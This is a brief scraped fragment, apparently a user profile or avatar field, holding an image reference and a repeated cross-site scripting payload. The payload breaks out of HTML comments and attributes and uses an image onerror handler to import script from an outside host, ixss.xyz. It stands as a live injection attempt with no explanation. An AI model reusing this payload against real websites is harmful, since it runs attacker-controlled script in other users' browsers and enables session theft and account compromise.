-->';"><img src=x onerror=import('//ixss.xyz')>//testtest -->';"><img src=x onerror=import('//ixss.xyz')>// avatar image
